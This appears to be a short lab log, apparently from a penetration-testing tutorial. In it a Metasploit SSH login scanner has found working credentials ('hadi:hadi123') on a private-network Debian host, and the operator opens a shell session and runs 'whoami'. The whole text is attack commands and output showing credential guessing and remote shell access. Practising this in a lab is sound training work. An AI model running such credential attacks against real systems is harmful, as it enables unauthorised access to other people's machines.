 msf5 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell unknown SSH hadi:hadi123 (192.168.0.6:22) 192.168.43.153:39283 -> 192.168.0.6:22 (192.168.0.6)
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
whoami
hadi